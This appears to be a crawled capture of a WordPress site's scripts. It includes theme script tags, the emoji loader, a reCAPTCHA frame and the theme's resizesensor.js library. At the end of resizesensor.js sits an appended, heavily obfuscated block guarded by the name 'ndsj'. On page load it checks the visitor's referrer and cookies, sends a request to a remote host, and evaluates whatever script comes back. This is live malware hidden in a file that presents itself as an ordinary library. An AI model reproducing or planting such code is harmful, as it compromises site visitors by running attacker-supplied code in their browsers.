<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dUCXiVgcg3aJYmTRG-EPsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770075657458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0
body_size: 3007
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();

//# sourceMappingURL=maps/ResizeSensor.js.map
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};